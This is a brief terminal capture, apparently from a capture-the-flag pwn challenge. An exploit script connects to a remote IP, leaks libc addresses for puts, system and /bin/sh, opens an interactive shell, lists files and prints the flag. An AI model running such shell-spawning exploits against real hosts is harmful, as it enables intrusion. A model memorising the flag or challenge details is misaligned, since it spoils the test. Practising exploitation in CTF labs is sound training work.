 ┌──(root㉿kali)-[~/Desktop]
└─# python3 panshi.py
[+] Opening connection to 222.67.132.186 on port 25903: Done
[+] Puts:addr:0×7f4686815970
[+] System:0×7f46867e4420
[+] bin_sh:0×7f4686948d88
[*] Switching to interactive mode
$ ls
bin
dev
flag
game
lib
lib32
lib64
$ cat flag
flag{UFWFbZGFW3CuNtMHrXYtWEUS4WisXp9aJ7UqE38EsFKkzYH5S0JoiYkQqCUoj1WF}
$